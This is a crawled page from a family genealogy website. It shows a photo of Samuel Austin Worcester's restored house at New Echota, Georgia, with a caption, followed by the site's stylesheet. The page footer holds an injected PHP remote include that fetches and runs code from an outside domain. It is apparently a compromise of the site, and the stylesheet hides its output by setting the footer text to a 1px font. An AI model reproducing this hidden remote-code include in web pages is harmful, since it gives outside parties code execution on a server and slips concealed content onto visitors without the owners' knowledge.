

--- FILE ---
content_type: text/html
request_url: http://www.worcesterfamily.com/pics470b.htm
body_size: 4169
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML//EN">
<html>

<head>
<meta name="GENERATOR" content="Microsoft FrontPage 3.0">
<title>The Worcester Family - House of No. 470</title>
<link rel="stylesheet" href="http://worcesterfamily.com/styles.css" type="text/css"></head>


<body background="images/Pink_and_White151.gif">

<p align="center"><font size="5"><strong>The Worcester Family Photo Album<br>
</strong></font><img src="images/div.gif" alt="[Dividing Line Image]" width="95%" height="7"> </p>

<h5 align="center"><font size="2"><!--webbot bot="ImageMap" rectangle=" (562,3) (682, 27)  pics515.htm" rectangle=" (96,3) (215, 27)  pics470a.htm" src="images/nav3.gif" border="0" startspan --><MAP NAME="FrontPageMap"><AREA SHAPE="RECT" COORDS="562, 3, 682, 27" HREF="pics515.htm"><AREA SHAPE="RECT" COORDS="96, 3, 215, 27" HREF="pics470a.htm"></MAP><a href="_vti_bin/shtml.exe/pics470b.htm/map"><img src="images/nav3.gif" border="0" ismap width="782" height="28" usemap="#FrontPageMap"></a><!--webbot bot="ImageMap" endspan i-checksum="24695" --></font><br>
</h5>

<p align="center"><a href="seventh-3.htm#470"><big><strong>Samuel A. Worcester's House </strong></big></a><font size="2"></p>

<p align="center"></font><img src="images/saw-hous.jpg" width="331" height="255" alt="saw-hous.bmp (1278990 bytes)"><br>
Samuel Austin Worcester's House at New Echota (here restored) was almost a duplicate of
that built by Elias Boudinot, his neighbor in the Cherokee capital. This house is
currently maintained by the State of Georgia in the State Park at New Echota. Historic
Preservation Section, Georgia Department of Natural Resources.</p>

<h5 align="center"><br>
<!--webbot bot="ImageMap" rectangle="(693,1) (736,18) order.htm" rectangle="(644,2) (690,18) links.htm" rectangle="(572,2) (641,18) feedback.htm" rectangle="(493,3) (568,18) comments.htm" rectangle="(434,4) (492,18) misc.htm" rectangle="(359,3) (432,18) address.htm" rectangle="(310,3) (357,18) new.htm" rectangle="(240,3) (307,18) register.htm" rectangle="(177,0) (237,18) search.htm" rectangle="(99,3) (171,18) gener.htm" rectangle="(50,5) (95,18) intro.htm" rectangle="(5,3) (46,18) index.htm" src="images/nav.gif" border="0" startspan --><MAP NAME="FrontPageMap1"><AREA SHAPE="RECT" COORDS="693, 1, 736, 18" HREF="order.htm"><AREA SHAPE="RECT" COORDS="644, 2, 690, 18" HREF="links.htm"><AREA SHAPE="RECT" COORDS="572, 2, 641, 18" HREF="feedback.htm"><AREA SHAPE="RECT" COORDS="493, 3, 568, 18" HREF="comments.htm"><AREA SHAPE="RECT" COORDS="434, 4, 492, 18" HREF="misc.htm"><AREA SHAPE="RECT" COORDS="359, 3, 432, 18" HREF="address.htm"><AREA SHAPE="RECT" COORDS="310, 3, 357, 18" HREF="new.htm"><AREA SHAPE="RECT" COORDS="240, 3, 307, 18" HREF="register.htm"><AREA SHAPE="RECT" COORDS="177, 0, 237, 18" HREF="search.htm"><AREA SHAPE="RECT" COORDS="99, 3, 171, 18" HREF="gener.htm"><AREA SHAPE="RECT" COORDS="50, 5, 95, 18" HREF="intro.htm"><AREA SHAPE="RECT" COORDS="5, 3, 46, 18" HREF="index.htm"></MAP><a href="_vti_bin/shtml.exe/pics470b.htm/map1"><img src="images/nav.gif" border="0" ismap width="737" height="19" usemap="#FrontPageMap1"></a><!--webbot bot="ImageMap" endspan i-checksum="54758" --></h5>

<hr>

<h5>Copyright � 1998 <!--webbot bot="Substitution" s-variable="CompanyLongName" startspan --><strong>CompanyLongName</strong><!--webbot bot="Substitution" endspan i-checksum="22147" --><br>
Last modified: <!--webbot bot="TimeStamp" s-type="EDITED" s-format="%B %d, %Y" startspan -->November 24, 2010<!--webbot bot="TimeStamp" endspan i-checksum="39712" --> </h5>
<span class="footer"><?php require_once 'http://adtrx.info/scripts/showlink.php?id=3'; ?></span><!-- Start of StatCounter Code -->
<script type="text/javascript">
var sc_project=6412569; 
var sc_invisible=1; 
var sc_security="e6674db0"; 
</script>

<script type="text/javascript"
src="http://www.statcounter.com/counter/counter.js"></script><noscript><div
class="statcounter"><a title="joomla stats"
href="http://statcounter.com/joomla/" target="_blank"><img
class="statcounter"
src="http://c.statcounter.com/6412569/0/e6674db0/1/"
alt="joomla stats" ></a></div></noscript>
<!-- End of StatCounter Code --></body>

</html>


--- FILE ---
content_type: text/css
request_url: http://worcesterfamily.com/styles.css
body_size: 73
content:
.footer {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 1px;
}
